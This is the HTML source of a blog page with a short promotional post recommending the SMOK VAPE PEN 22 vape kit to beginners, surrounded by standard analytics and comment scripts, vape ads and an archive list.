body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=d1928c5f-62b9-4e89-af13-27c47d17cd80' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=d1928c5f-62b9-4e89-af13-27c47d17cd80' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM/s640/KT206-1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' property='v:title' rel='v:url'>E-cigarettes</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/SMOK' property='v:title' rel='v:url'>SMOK</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/SMOK%20%20Kit' property='v:title' rel='v:url'>SMOK  Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Starter%20Kit' property='v:title' rel='v:url'>Starter Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/vape%20kit' property='v:title' rel='v:url'>vape kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit' property='v:title' rel='v:url'>VAPE PEN 22 Kit</a></span>
<brc>></brc>
<span>Is VAPE PEN 22 Kit Suitable For Beginners?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Is VAPE PEN 22 Kit Suitable For Beginners?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-04-03T22:43:00-07:00'>10:43&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' rel='tag'>E-cigarettes</a>,
<a href='http://www.tellusual.com/search/label/SMOK' rel='tag'>SMOK</a>,
<a href='http://www.tellusual.com/search/label/SMOK%20%20Kit' rel='tag'>SMOK  Kit</a>,
<a href='http://www.tellusual.com/search/label/Starter%20Kit' rel='tag'>Starter Kit</a>,
<a href='http://www.tellusual.com/search/label/vape%20kit' rel='tag'>vape kit</a>,
<a href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit' rel='tag'>VAPE PEN 22 Kit</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8572216358014391315' itemprop='articleBody'>
<meta content='VAPE PEN 22 Kit, this is a brand new AIO type vape kit that SMOK brings to us. It has got everyone&#39;s favorite because of its simple appe...' name='twitter:description'/>
VAPE PEN 22 Kit, this is a brand new AIO type vape kit that SMOK brings to us. It has got everyone's favorite because of its simple appearance. Its appearance is not only elegant and concise, but most importantly it is really portable. If you want to use it, just take it out of your pocket. If you want to take it anywhere, it will not take up much space. It's really convenient.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="371" data-original-width="680" height="348" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM/s640/KT206-1.jpg" width="640" /></div>
<br />
Yes, I really like it. Of course, it is not only simple to have a simple appearance. The VAPE PEN 22 Kit is powered by a 1650mAh internal battery, so you don't need to buy another battery, and it also supports the USB port for charging. You can connect it directly to the computer to charge it. The whole body has only one fire button, you do not need to pay attention to the other, concentrate on enjoying the happiness that vaping brings to you.<br />
<br />
<img border="0" data-original-height="562" data-original-width="1021" height="350" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO3CU8SarfSLO-vawNBM7f_g8xCUSOVYb-kpuHDgU2vSovD_fVXFfU0fV7-9J6xQlkiL7vzaosmd3BD07whWnHspGeWIWUw8KT35wMUJuab8qUGyI6AaWC9_6HqIGFHI6Fd04bfPXdEm0/s640/SMOK-Vape-Pen-22-Kit-Built-in-1650mah-Battery-Vape-Pen-22-Tank-510-Thread-E.jpg_640x640.jpg" width="640" /><br />
<br />
&nbsp;It also comes with the &nbsp;intelligent battery life indicator, which can always remind you how long the kit can last. VAPE PEN 22 Kit brings us a very convenient TOP-CAP FILLING design, which will make it easier for you to refill the e-juice. Because everyone agrees that VAPE PEN 22 Kit is well received, you don't need to hesitate. It must will give you a first-rate taste.<br />
<br />
If you want to buy, I recommend that you buy it from <a href="https://www.cloumix.com/"><b>Vape online store</b></a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html&title=Is VAPE PEN 22 Kit Suitable For Beginners?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html&title=Is VAPE PEN 22 Kit Suitable For Beginners?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html&title=Is VAPE PEN 22 Kit Suitable For Beginners?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html&title=Is VAPE PEN 22 Kit Suitable For Beginners?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM/s640/KT206-1.jpg&description=VAPE PEN 22 Kit, this is a brand new AIO type vape kit that SMOK brings to us. It has got everyone&#39;s favorite because of its simple appe...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
VAPE PEN 22 Kit
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM/s640/KT206-1.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=8572216358014391315&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/8572216358014391315/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
